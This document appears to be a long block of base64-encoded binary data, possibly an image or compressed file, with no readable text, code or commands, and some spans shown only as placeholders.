eLFQgfNWEWh9SRa7ijCXCyNVI1a3M+AxqYYE4zC1VALZRO9vjGAGu1a1KuBcUoAG4rYES2MgKoDxfozbwxAB1qk/4MknzXIJtwxWEeIAM8C2QlK7+to1I+mKAvgOuzBDWhHLbiJpcylWgbRPEGJBbKImSQYwBDfKRClqwRJSYamUZljEQCtNW/niYAhEyG3hdgMWpLyBX2vUCrBwxIRACPs0Adm24D2KqeR0QAiE+CcOgH0G/HSuQCHg3iyMSITsLgHWDRZBFg/0GZ3DWHoWIUtleKujBJVACbusXiyCtCvOPYkSBNcWAHLiUY9SykJDSNC0JK6UDQACEyBQkxUpZlV1ZObEDPVA6TtIkTYoUxGk6CxCan8JZFDSc9/WaS0q0oKXNFSzU2qwBD2ALs0O7JrAi35Raw+Pb77ha4vSMzwACamlc3VqF3FoFFd6FFi4v8XL+VJocARquYRq+SLT9DSfog0roYR+uhD6Qzt+wYSKu4Yv8FCSmAe3BAPh84RW2LSEuowrY2++kpykBI/OUkm1Tp9/YgBFwgit4A9Nz4oQiY52ENoV0YRUWL8jdBcml3IhKoMu9mkGsgRPYXCAYRAWRgRDlKHP7D5FqSg6SmHmVMAqbHCRpIx7QgTEQgtl1Azeg3dvdN3RFMPtImAIxAYnlgSNQEU1+gc9EU6so0ASROCXaEeYtnCKxkaLRAS+QBLqs3m9AWLyMCO695VuWgvG9rK7AgA/wASVFgRpQGcJRRruK07sqx5cY2Tmw30PABJ3AX5TV3y9tLDrDzDvLGNn+HOBIMQkNVIuVebkFRkYT/ACileCg3VOpXTQb8AATUNpNYdoS4GC282AoZGF8DmF83mcWJkjC+wzDGwE8+NRP5WeDZuFO/VQ8uBcNANy6y2HrDLy9q86tPWh8pmiIRoEb2Ogb8AEldhbCYAGLPuh7AQEMCE8GuIKR5udhu2LzzGIsNk/rfINBoARVWOmVNpY+OGi8vWmD7oPHxek3rlyfNI9jkwH/lFsQwGMgCFGXUZBoDYBpRbfK6VkW6T5A5iAbETJFzgGbqgJIhuRx1Uqs7F5LBkW04AEoWGs56OS1AGXAjGuaa5hEIT+fSsUMWN6h6SAU45EcEIJFuANjqEv++NMFFKhFicBlxf4LLrgIEqI4DDgLJDChYabY1rwrKrUjw2ETZnZmTJiTLeVS/[base64]/MpGJCcrXs0iIkYCgspV2wQE4rLKlADSFaDJhkIEf+CJjDEGIGAFljrF9gBKDD+AzOQAyh46x2YcRqfcU36mlIWXrTAa702Eh/r61YO7MGW5W/wAsSe3FzpwcVubB4oUqFJQT7FAOCWK7u6K5DNObTRo5Gl35uA5miezGkebVgobTq5ZmzcAtkEZUjxipVIwAFmHEphELLwiLFLZ3Xu7e8t2iSoAQx4AbqQC8xxEB/g4DwvVMPz733OjZ1e7kbVYrTFaYz+DcIDDdDDgh++dPcq78uLtpx+jQ3g4UvvYUoggumoNLqgAYIagfpehVbtnvVm75Z+by0+6nte9ZEeJ/[base64]/n4sbHHQrKvQfrFR+JoxFP2jmLmHAlYFxmfrMgHRwIZfQAOiQ/m/[base64]/5ntCJlL/m/0UDNFhtuHaBead3A/[base64]/xRcCFQYHnEeQsvDMUHDkQgQ3vuaXBCBGOaAEEGGkeQXwYKAFffxvPpsMYikxB44IF3LNiysRPCTGGFPOBZhW0d6hAilSS6mJsFD7/IoosXuLDDFmLQYSMgh+i4Y4+gABlkkVMP+SMoTDKJiB2mWWFlEF5vceULJ25pgYo9W4ABiT///MKZaa6pZpsD7TRQFHcjVIMJdvK9BEVVvKkEXUbFFBJRi7LElqGEJuoU4i3tlHjkhTvVx6RnGbUXsTFtsFUYanEaZ1WU2/V5RmA1O1ZZuZr+Ditbg28wGAOhYjrSJn30oZVTrmYUBlGAzrRUTL4CVayxiCnLWAwJTPtsCRBkBkRVQMTgGbYCiBbBvEFIIYYYW/BgwQusuSZCbLFtDIMOOec25ru/YSxcDup74ZwX90eHvQv+BnwdL2acYTt/[base64]/AmRSVGkBvAWJ1sxwJG5GkwGHgCWHIZKc2cxHR6NsgKt1CRUfMICEVgwAlMxYAOSJAopGWA422VkliKx3PC2YrzjGSZ5TaBMAk4QmRiAAAIROIFkqBcB2GhLNAGAgAZUQAQsgEENX8gBibDkm9ZgywIbzIwOhKAD1+zGXewKDg948IUv3K8JEOBXAHbgL/8BrBM7kEN3zsCDF0ABgQUbaHfOcwQMZOCBD2yPDFAwwfpoTGMmQEEGTBAb/swGeisUwiTcYAwSqswZMVhhfBD+s8IXSiiGVAgCF6jwt/XBAAPiE0GH1FO21mxpRS8i4tG+tTQkNm2JUfvRkGzxxKrxSIpKQsSTvLVFKXgrqmgIwgVwmtMXIcABF/hia2jqgg/YoAZqQoLc7CgQT/[base64]/[base64]/+jcHmM9qiJhHgkDtKDAILLBiCEFDQGpm65r++QYEUmmCBAJhtNe+TjZhEwAPNZItf4uVEJ8rr61agRw7maSc/[base64]/oKdhjEhhNNJuYKeE5bPOq+5T6wOW2A2pgkKSIBoVnhbS0MP060RjQKUyYIwiPpPAxi8rrEVm1T/Jofqe7XPTMAa8qVNBLuZKQZyvWtfcyLzmh/PAY/wggAm8NjI1sMd3uCEBjrh2faN62UeWu35FOZjG6TofWgjBE2IMGUq0wWjUdrHuunga0n4QhVW4oMcKKSrXxRXibS0ohaFp6dK++m+9z3iJP0b4Cd+YtSutmKDPwIRVNRDFevQvYajv+FjIJcFepabi4/PAhe4AIl8VhyyIkEHQk6C/kH+RpEnAR2Z3MndEbAc3R7+wRweGd3R1dJorQRdhIHVxZzVUWDP/ZzVyRkKUEUMFE4FbgIpoU4OhUXVeWAJdp20JEAKpiAKiB1pld2l9FxJYEHPAUbbOd3bHc+y0J0KPoAOiYzewQbfCcACDF4RGiHhGR5svAaqeYZoaNj7fFNsOETanFoQjhd5aV4WDhAUmIeUiN6xDRQnGEIg7AEe4AEYZIAMsIHqNYEKyABuVRQF3QdJ+RZ//GBFAcEi7MFHhVuCHMZlHAaD1Q1E2MCF2BDy+UBMXYDP/AxNqcgjRh/StIGINc0hUN+IZZ/2SQ3VENWRXI34gZ+LVd8h6IEVoAH60RgaxF/5YACWsMb8OcD+FznA2KgP/unfm+gA//nf3oicEjSGki0ZpBygSdDFCpBdCSLjysGBqZxETAzd0VFWMiJjGMjSC74KVWDS2XngYHxFnYHSnUkjBZ4gBKigbeHV2FmjqNCgAeqcl83gDS4aoy0GYwBBbdVWZdTHb/gWOIWGaAjAER4hv/[base64]/[base64]/lEIoHFclZGd29oEKAAEbDAIevIEaeEGArsRKvp5hXEtsoqcO3MEi8GEJVQMQAJN99hEVSAH+x/HfXBbiC9iAW9jG+DhehnEJ+aiIC/DAwh2CvwWcwG1lJmafhWoikoCiUomiFZ1iwzFoHUweuxhoi/iMnzIlALwAEqRVDrzq+rCJkeoNHBVZ3NWoMMbgICEmlGapBmSZ1dWcuurc50zm0a2ZD2im1UGdQnhdnWlW08GryvlZOa4gH12paFrgYH6pj+ocmKrmao4pMAnTCdgWtkhT32EPyNBpm7rpAMCpn7rAx8opGVkA9tSpnc4JnELPZ/[base64]/KXOvQxQKuYy6hLtGpo9NBRQ7kAJZSoJxpQJOKRQ+GRWaCI+oGrMDS0EDYbryersp9jtpF6fBUYEwwmmw1RoD1I7aoqQBoTKbdpptCwMd+R/eqhyzOIuS6QD+WbEZhgGfwy8paAEUaEHPyAjaIQ/xiQ83yAs2uFxT0gvzS7KJWgir478/+YqfP4oFsYad23kHS6gD10IfHzF4OZEyeYsx7+IcJCMEdwOc3hJsmlBRJGUbg4KcUeCusYsl/KkEMxNTa+IzPlMj8yYgU1EHcaqXewoLd3kIN2/AN23Aw6PAO30Ldcl/feiKGSqXgLgnhkuJYMhyDMk0QSC6HNfHkctXHSi69UbFuUFhEzElDyOiRMQYwBmOYnqtNFO/rwu6r9ETD6pxReCnqJq+7ZgTtQlIJcqMJNKnUZVaT3qu6Bq8KngAQDIQOjHHqNlLPdYXyylxN+KvVkVIJNAjERu+1gEbfVa8AZAD5hAZuHuH2di95jMcOdMiWFM0L7JOhfoA0wZrGKID+TCnA4G3Ae6wvF8Ls+47DOPSP/1jHwEDBLI+DOPTCJ/Ss/wLzz2qCJvisE+QAG/jsJCxCIixbCQOBA0/QyEwU3inAxYyJBGeADnjbR8mnMwAB1x6GHeUM7dpAYbTT17yAEsQHicSbhmVVihIND0hBG8CwkNwtkdAwDuewMOiwMPizP/OwDztRhXoiKPTb1XCoWCKxFTRo+LkAi0A0RH/Jx37sIjLlvOUUtV7WbWBAAsgoQ6DAL5YrGJeulMUuGa8cIQyGXH1ZOjLAvKJuTfTB0an0G9du71AgIWhK1NHxnFhmDkHSGgdpTZ+KwBIsfwYyy5GSUG9CTW8AU0NdIh/+3TKqRQuRKT2m7PVAT3AuQBRmbxEKwM9QJHQuzHr56ZaAB0UWQsy2ghyoxxAu0wJEQAxYExEQgQZsb/vKrDiwAzb8i85eRyuMRy/MMv/2LzAj9jAHcB8AgQoMgqNOwiAkghsU32IwLURVFArkAGZAD8ZYTH2gAAgNCE6qAQeHMy4eZw59wAOc85XQ7mrQFORpyfxdwAv4KtTMsC3gsG7nrT7XcD//c3DzcA8L699mn5IY8RFbkRg0KI/UgYtEdIvwxri8APNFbm5Q8fOdyBcxz0fngEiP7q30HNRF2aWwgF2jd3qr93qz93rzSky0YCa1N9t9WXvb932jN9udN3v+w1LmqlLsjECAC/iAG0UEOMRxNksOiUVMjMB+4/eD2zUsyVQKOsAJEARSk7TOyVkmOXiEM3iHE4GXgXh6v7fztgw4H0b0EuFuou8/dnXGYnJYfwD7it5A8ZMZgKz4tKwZ8ALmycGtDYoTuOEDxZJkgKHMzvLMKnkt3/IRkEIv9+xhI/b/VsIwE7Mq4IEMOIHPasIkSAIzV0EMDAp9yCF/0G6AbdCYfDZwCEEi6EJ8lpAkHE/gKARmdghre812zQ/kxTa9zd+M1MEhQI1u8/MOB0MN521v/3Yw/[base64]/xBK8CvX+MTzc5vzersj6sBKkx5MPuvLPivlffvG0yqJqiCJqCCJAwCZdMu8lGbRGn2CVgbxnAQt9XkMeCkMQAiYrzJG9n5B3iAavBADXDB/JyArJERhmkY0WwBHQg6LNwCozv6P/czot+zojO6Pzv6zwN0pNstihV0jxT+8aXvG/l5aEODAiB4OnSfyAvYgRUwpQOIAJWMiKmrCItsSQ9+tC8yRo3WegLKAMpd+7IPylskYARQGKC9fWcJVwJqdl7WgN2PloHn0GUheII3i9/fvfPGVApigIX/cVXctK3vOh65WSlZ2q0vU7Zre2EsRhWogOwwwLcTIehnQOUdnm/GSLuztbxnIRZyAni0RvfKQc7W78xaRyv8AQ8sfgw4AR7gDiXowifwD83+iy0zecA4whLo/iD8L2LLQvM7fzD7LBsQLSVMvCakwsUrCO1izH3ISw7kncVYM32E9iQMiHx+QxUYS7Sndod0CAb451RgyQs4V1fd/A6IASD+PALPD8My8H//[base64]/jDjDCrUoESVXZx50JlnsBFHHPn+AFC+AeXbkBRDEqGEkiqqqI6NQTTRRJUUVVSlElVORJHFN4AQAo8XU1nkjipO2MuEHt8yAQUdcoAgrrl6BBIGHRaZxJlqvvnGySfdGA6FqXRAQbQPtMQABh9s4MGGJJJQorEPRAhqP/Qu4KENREyxxaFllomGzjrlHKYhiSq66CBbgmHIoYgkaogigmzhE6GMONrokJBEIomkk/TwSA8EcELAAktxsqALF4QSQYQLctovAaH+TAUAgARK/WCpVj14CqqqZKVKhtZstdWrWXXdVSrcZvWVqrYeuOsEC3qEQFULupwsrxr0SkKHaKVNgjLLYDDB2RM0OwGC0Cz71rHGipuM3L2+vUywE0wY7YFu2/0MA9RQ82zeeXtcLIZ81dqX337VEgJgIGarrQYrdcuBNxMyWGAuW1dTFwYULJvsW8FiOMFZH6LNazmEF7tXupBFPgEINWIxBmUW2VABi+3euKIKFHjiyQX12GvlGmx03hkbDev7I7+eajYD5/d6js++A/+YIxRUUNGlSSjN6Vk+TurbkMBGDHHkE1RepESNKpoQDIXYYKvOCTDUiAGIIfaYZBL+SSS5Qwi/MvDx7iBRINKECI5EIQMd1pjEmCiffHKSx9KtUiofRCMNMxuCsEHZJKhQQmYHgtLSAhE+YDOTU27BZZg56ZRGmjqjkXOZh/Lc06CMTDHoFkAhcj1PQiuyCFFYFOXoEZMahZSkOtqwAxE9XJjJUkwdAMCCF3b6ALQPdprZVKFQxUAoV5cyAVZexR+f/PJ7xQ2ttdJSIgcThjXhhAfUtUDVBJxl1gcUnpV2Wsokvsxxnqmft85lmRcUp2MUO5dfeKOueMXLAu/iDGi6Fa8HuA808arA40SDAfihIAYo8NcI1zIjgGGONhGkysb4oi2geNAEjknMYq4VMYn+mQtdObgYZTSmm44VhzE9StditgXCfI1sMVVIBMqYqIk3OAFElOgDG4YQgZntwAxm+IPVeMGzCYlDZwO6Bn3MAIUdOKBm/[base64]/E3RMLyjYC/+mhYQc2OAylgEN/VT1AS4VsGIJxOFwGHMtCw7rXRb4TLsy2JnTZHA0nekg/PLFNhKOEGBCEFgKC2YwhAlGM/[base64]/PmoTDyu0eAAiQiqYPx0FkHk7AXDVK4Xuc+gKqd0CSs+9nJBURQKpyginkI4GdSUPCUgR4YwVMBVlXSJxUs0W9dnTlB/RLwgBpQhoc2yAESKFpRL50rfqexQPywVZzIXJhclQkMxnjTmHWdNAEqVald7PIuCp40gzae6Y70VdD1lZBfOdVBDWiDgRUerMWjUWhjoGPU/1XsBFfa0VLzQjEagkw6nukMZkSGgkVc1Rj+sUiFGgAZC12waAh1UQAE8HCHOXTCPWdNq1o31Ao5mLEn6inrGn1Gnz+YdUDtEcc2vPEkbpDii+Iw7DgUzQ52iCOxwNAFymRxjMtidraZ1nRmIbQLzmoiR0DgC4/eYiwfqZYvd/PbbPoihD0UjraH80Jg8hUVHWjLhhgY5gt4bYIcwKA6VfCCF6qghGGy8wVbCAIiRBenZTazG9GWbnWvy03yVpN2f/pu7sIr3vGS13fhRG96Q3KIOsRXCmiIbxKC8IJhdm6XMtnSzNBjAf7S77+aex4ABoyUHBg4wQEXuKx8pa0P2GYzE1aVUJbFw/11OFoWzd+KLZgYD6IrMOX+yp+Jiezia/[base64]/hgFwYbClHCjhC8UWdhWWAAOeOOADDrDlFh5xTWdDO9rB74YzoYmn8F47Iwbh7rYB9Sdvf/sgGtn+yEc+4iiVeES9bRBDu+l9ppcgwHNnord++evfl/CEKP32gA4APnD3v18J80vAuia80IXnU39eQoGGoQXxiDPnMhwDfnhDMzCuL8plxVysRzzIgtxlo1Qqxjjq5FAO5V6KgnIMhoxIB/wF5oIMYHIAlI5MSPjCpI5kqKLDpCAD44CANyhDWqqMOYIIy6gKqICE50QGCCYNZcosEZqhGcwMkBJHzYagEgZhEY4wEj6BFhgtrfYqjzihjKAgz/7jPtwOa34Gr/7gjdgDG8bhGbyhGsBBFLaoCt+OjTQEPpgB0xaPDRfPGY5BFnRBFJwtGnIBEtJACnjAL44kWtonLjD+Yy++4Mui5nAmwS9qSgmGTNc8qrdeYPWGKUmaYET2oriWQLfO43OCoA0ywfdKJxqAT/ikjbrohHWM7xaiL/muSdu2qfm67dsMJVGkj/qsz1EwwVEOQQ+kgDzG7yVw7yfoLcZ0onP8C8C0h98G7AOUoP3Ixw0SIRKeERojIRG+YFaaMRqhcRrHhwoSwRmj0Q2+YMGmggqa8Q7ugBu50Q1qwL805wP6wgb0Jwf6z/90QAma8Ry5cQ10wKQwQKK+wBzP0Qv2YuI6bgEtKAfcoBwT8g6+YKHGL1nqogkQUiHvwA1y4DQc0IMSI1/Y7w6uMdTWQonkRhLu8Rqj8R7PkSH+mWwx/JEb/[base64]/dinfHsAY+w0DlmAZxUcS/gE6o1P+Ov8hEqriOadzOqtzVxIBHLAzOiVhVrygO70TOu/[base64]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[base64]/f/57+PXZIiAssJhiICiPHNLGBVLY8ciDDyIioR1SuKBcctch8AF1DnTooQPSJdehBQkAYKKJF3ig4oosYqBEEzAqoYMSNNZI4xc6/UNTS/7kqKNLPerkxkT97GPkkUgayZBLTHKE0UT+dLRPlD0BAgg6HQk0UpP1SESNFzqlZNGTIfljppkb1XT+5pk6bVnSSWLqw1KTdML0DzUS9SNmR/[base64]/UNlnX/S6RKZN3GEz9UGLROuNFmiRGeXd+KZZ497XmS1TTr2I3c/[base64]/[base64]/[base64]/HUoBya4nwOCwAMRaHMLoEjWeA6GMGxxY5zkPKB8+oPOdKqzncjVmIAkOEEDIQINSQhCDaRbz39x5wX8dEAGMtCFEZYQZycCEb06xMKErigHRKNhbmhII4kG9Ydh0hpGDSInQnGkRx71EZRyWCQnCVFwXsrTElc6RbRtlHJrBEcs0LjFnv4JJkqcKEOmIRF/1CPCRnzcGMeYkQ2vKSNfGMq/6IgCN9yxEk0FFVT+pQoBFbxBFarIajNWlyo15OAOtAOdM5oyFmf4ojFp1eRb4+qqcZCjk44wxK4Uo1fGkIOv0UiNb/9qGsguIxe4OAUkHiEhgRnWQKcIsyhEgYvGEmM006hsL12TPdfcYbPDHJcx0wWc0t7MAvvCHwLgdz8EwIBn0qkna13Ag0zgopSVDadvnYWZciK3uOfEWHIfFozldgye8UTZGKRA2yAEQQpoGIMValucD2QlA0IIUYcGWkIA6Ixfe0aoeT2gg/Q+FGk2mkg5ds3rXvv618AOdq8n8sQx7gPYcvq1K9zgCmCn4Qu/RkeZ2FThX+OjDWhIx6/7gQ5fg6Tbw5aIGvL+xGs9+Rod+Ng1PYiEt2MDG2/98FNG0l2Omvr6H7yGyT7Qwe9++/vfAOd3kCBCpHdrRNjl9gfCd22nSOTgXy8wCg+IggIwgAXGmkhxWGRBCalGAAiLUMVbiPEptrhBCYlgC4yPseOWt9wY2HhrXWqFSZkTGVhJNkQjltzkxjx5t1OW1vSiYWViYFkUkMjEIwKhh6Z7mcunKOVoEt1LbW2LzV+AsxSImQg6/0YWdr4zBkwb0PhJ5wNjB9ELgnABB3zABYh4T8GkrOhFA9fR7YR0pCeNQPpY+tLxNEUmECSwBwkiEHZIgxTkhXYUxFEHICI7C5NzgVLLFkSzprWtjwb+0RruZOGgD/2unZgIH7nb1zD5dTq8oe1f+wMc0Z436q32a3WMbdv0zvc/wM3riayB3Ls2d6/R3Xt/wJtuwT5+3mRf79zvWuEM16/0fUSNE9wBSgafKejT0XqEv/EEEB8xUSaeA4vLAiyU0DhVOm6BCMhgErLQRWP3qIs76CASuri4y/fvDGIA5q1CRmRuFVc+p3N0UAjCExg9Nw7woAxRNmXYQll/xTCb4VvScIFTlh6+VRoZaFlV12bg0Aw6sFmfJgU20AXGgExhUFoys2ojwjOxdhxIkQGm1SEuMD8X8AJtICDCsAxSBoHccIHAFVyTpncLdFxF6HfvBHiBBwr+ToggJhMIadAFQYABH2BUcQQDkXccB0UvrPUCNkBbL+B2IhBb5vUiMXJrRqMDzZAn/hYPCBdw6ACHwuZvDNEMSnAH3lAmdNhr8SAR1qZ9rodv55YRvLdrfwh9oicQeBMkh1gOEzEk/3B6/dCHu0Z8wSd6cch8mMhrigg33cdr0lZhllgOfzgRsWACGaAE1bZtaLR9oRhsb6RN4Td+9aQDanBxsoBilUAVSzEIUoUCMiAVMnZIi6ADd6AJurALTMF/[base64]/[base64]/sM1A4Uy+RRx0fMJJI0TMjsiEIcAFicASHAAtzZ5pBiIGMZkASOZEUaTF8504CcgoZGXgGwpFLpwddgEE6cCgokHbw0iHG8SEi8IVh+GltIAbaMXEmoCIzOZMYEEO5cZM2GQk6+ZM5spPB1pP/EAlGkwpt2Ws/xZXB1pSTOIhc2SP7xm9rVIoTkZNXmZW5t5UKiogZ0XqdmInBt3sb6pZVuVAHWm5OuWuu4D7Nxmt0yWvaAD62gKASoVkmcKMmEHF82ZdAAJhTIZi9SBWFKQNA0BaM1Raa0AT+ychyj8l/vVBJATiNlMmNvVAIf/AHrZCAC2hkoemQDIOB4aiaqOlXqnmarMlmrrk94OAGzvRpViAFmlANzhAGDaCbzMSbHGKFDnBdILKWqUVQFzBQLoAGPHAI4hFlpumlqNloeMdO1WlcfAcxGxNmYdYx3Cl4HYkI4ekFindUEWACx5EBJqAAz/EhBOkyzeECLgAD1cWqPIABHlCfFzA0MNJQ+QlRt7oGotAMFKYj/ukNcNGrAApsQTINsSAJa2A0OfkPSRkPfjKihVhwJLoPNYUPzVqtduJtp9d7ElF6/9B9WHluuecP+8B95nqu6Jqu5ipvHup88TCsPTKWCsr+EGuAXie6a2vkfNoAFC26ay+Kr1XQBNBAo/[base64]/+gDpBruD/1D5n+27mee7gMyrmQe0YSkbmk+62fa7inOA3emg6JGw+Qiw6V6A6j+DS2+zQ96bq0iw+Q+7iG2yOVCLudGw/JkLroECTUoAPe6g+eCxO8i7j8BrncF7voALlrJAnugwHxkrB9KQRV4FRLgQeVAGOc03EKAAFeYLFt0QRqoAsb63JjoQu4kDs0B1eVCYCCQbII+BeYtBiWuRh3sbKIKoR9FQ2XwRl/JbPjyA1pBoHS8sAJnI4e+IGy0S07extS0AV3MARDa6fTNFAoZCHSEXHdUU9/GnnoKQX0tAOm0FdBeJoPeXeNSmnVeZ2P9rXbyZ0d+QhtkAN2oHRMGwF9OcTvU0L++9gv+vMvH9R2xmECIra3M4leaSi4VAwUhOu7nYuWOaINnyu5gqsE/[base64]/gnEXz6AMoOnMcucw8WEZBTyaXlqzDPzA1RKz6oizIOgGPFCCXTAEKzC0zOSCKGS3xvECVogBm/X+px/wZ0jxAl1QT2iAC33lkOqhqM/CqNNpTjVsw+ukhBlpqd0peCADA12gdIgQHScQA+CTA11gB4RqnC2Yj/[base64]/PObNYuyxdu7UC/[base64]/1EORLqnssQm965DOEGKLBg//Dq7hDgqJ7U8p2uBX7rEmEB3jqJZ5zIDZ66Aw7UfTx9/tAOkHvs1KcD7vzhQxzii+CLb9CLaq0KKDBVnSIJXrAIdq0KksB0gVDjZgYNebU7bTX+pfjLDs8A5Fk65EXeGLWCDb0gDGeWms+5MFauaELY5EDoGbRkPQfjzVW3PZCwdVZQBeUcM/iyha4dPx/wAmtr5jVzHJzVMkGABrSdzwt82/0snf+cQHqHXP/sqMqV54HHSmggAoFwCqbwCFJgHNt1AkLQBDrAA078BYFgCocgBmiABmLAMhpNg+5MhRA3n5V38zBi6YIrBBNh68W+4P8APulN6xBu7Kde6pnr3s1eJhl+4T3CD1J/uJp+9pouyv/AD8M7EULAA7Ru67ju7AVu3x3muRNxHLRe4B1a9gKu4doQye2gDXDT6+5gJ/xQ34pf4Omg+HnMDxORCKa8WSD+XtbVvn6UcH6DeSnVnddusAaP2Ud30AVWoAeQIAla9TzR8AzDI9i8w+7C/O6kEO//J3O/cjvPcMAse7VwbuUQCBp+VXfqkdm7ZPAUzC1usHXjvAJeXtqmBU229T0V31q8+T21FXGz3YPWbIExDJGxdMPzgR/FlVwOc/LKxVzwFLag4GmZEGaPwAMgUt0ogDQNBQPKnQaPIPRBXxtpMAZJsHUAkUMHDx1jpLiw8EJHjhxChDQRokPiRIoVJ8b6lzFdO44dPX4EyfEdv4z/UjGcmINaRnkhQcr7BzLdv40g/cX8CLPkv5YetZXUlnPn0JI9ParLmIoHD4w8O/57J3T+Z1CQ7+RdxeqyXUkLFkq6RFpS3cuM/sya/edPJlGqIUmq1RrX5U+TJmDA4IFCr14lDvfIAgxYVR9ZqgwXHqIARao7QnQ5gxzZma5AUnaICRQpVS5ixJYti4ZN3Lhx7NiRQ02OHenTqk2vJj3uGSlSrXhdG226NOzYvceJexbt87Bt0YwflybtODfmzZ1zEz5smTTm3ax3az5N+7Rmzq97Ax9e/Hjw4MyDo9ZFipUuKiw4sIBAPoKu7+d/gIEih167FgAAQMABvV7AwAIRltJDGNCiSc655JI7zrjhhqGQQmEuxDAYDW2BxRYNP/wQQxErtHAYES8M5hZbOISlxRb+TYERxkd4GCOTU07R4wMH4MNAPx4EYoiHAm3oIggebEDDDkTGQCONLh5qwgYh0mjjAgd0aAIiiBxySAkvLbKoC29K8scoudYqiRohUJpopX/[base64]//[base64]/o5C4ItSd5G1nGs9hnnicBz3xnEde6tnXfLQnnwyaAAVAGIgNTFAfF7zABdVMWFfoJYVH4IJ4DzIXxOZHMRKd6EO2AEX+PAQi/+ESZCJTEYsMCKN0HiIIgsiEHVyQPe3BIA12uJkNeBAEgqLBCgiBTwRvZgc7oCEH5hOBECARBAFNxGkrfMjTWDiRRICDTPJQIg3hkTVquIFrOZSIG3JRFiFeER7/CGlM1/HSksQxhoFio0zXtkX+NWZEFCbQAVGgMkOaAuWHaNuJGf9hAY8OVYhhgccVZwgoNZYRiIFygxTh2FOhTqWNXd2JG/rIKoFwqQq1CowqKGGYw+AhAzr4giaccQxd/AoQhzjEHM5ghUhgchnEkBCFltU61+jGNKkprG9mYzteYAOUrOwNOVy5POtkB5adyUU0+BEx6JRIOuGCX3Oa0QxfcueX1emGN9rlvGESE17UoJcQsCcfANiHmQ74AFB1gIQgTHNHH7jmB6zpgvFZgF5iqMMp3vew+B3vOOQMmQA1dAtTYEJ/7PQfAAOYIRUV0IDpBIUegmAFivKzK5BbShByAIMg6OERaBABwi7wAb3+jGGCDTXYC3IAiS44AAYmMB9e9DORvkRtS1LrwhvfJNOj7iQVXZAI11LSBZbS8Bz/gMdMzsHgISJ1wzMsiVVhSFNzzPDCaRliUVEAACHwcCdSjWFRM1JiGr7jHDfGMY1pWBIhVFiIJ87Ih2VoxCPCGIZI/[base64]/YpbR2LSZdksWIZTDKBHgRYYUL8HNHPJBCF6yQAxOIYLxo6AIMPiAFNGxBCjYQgQly0IVABK0LN